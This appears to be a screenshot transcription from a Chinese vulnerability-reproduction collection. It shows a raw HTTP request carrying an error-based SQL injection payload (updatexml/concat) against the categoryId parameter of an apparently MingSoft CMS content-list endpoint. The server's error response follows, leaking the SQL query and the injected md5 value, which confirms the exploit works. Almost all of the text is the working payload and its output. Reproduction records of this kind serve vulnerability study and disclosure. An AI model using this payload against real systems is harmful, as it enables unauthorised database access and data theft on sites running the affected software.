 Raw Params Headers Hex Chinese
GET /cms/content/list?categoryId=1%27%20and%20updatexml(1,concat(0x7e,md5(123),0x7e),1)%20and%20%271
HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Raw Headers Hex Chinese
Change Encoding: (Using utf-8)
HTTP/1.1 500
Server: nginx/1.22.1
Date: Fri, 22 Dec 2023 15:30:30 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 1247
{"result":false,"msg":"org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.tr
anslate(AbstractFallbackSQLExceptionTranslator.java:89):org.springframework.jdbc.UncategorizedSQ
LException: \r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error:
'~202cb962ac59075b964b07152d234b7'\r\n### The error may exist in
net/mingsoft/cms/dao/IContentDao.xml\r\n### The error may involve defaultParameterMap\r\n###
The error occurred while setting parameters\r\n### SQL: select count(0) from (  select ct.*
from (   select ct.*,cc.category_path from cms_content ct   join cms_category cc on
ct.category_id=cc.id    WHERE ct.del=0        and (ct.category_id=? or ct.category_id in
(select id FROM cms_category where find_in_set('1' and
updatexml(1,concat(0x7e,md5(123),0x7e),1) and '1',CATEGORY_PARENT_IDS)>0))    )ct ORDER BY
ct.content_datetime desc,content_sort desc  ) tmp_count\r\n### Cause: java.sql.SQLException:
XPATH syntax error: '~202cb962ac59075b964b07152d234b7'\n; uncategorized SQLException; SQL state
[HY000]; error code [1105]; XPATH syntax error: '~202cb962ac59075b964b07152d234b7'; nested
exception is java.sql.SQLException: XPATH syntax error:
'~202cb962ac59075b964b07152d234b7'","code"
南风漏洞复现文库
CN-SEC 中文网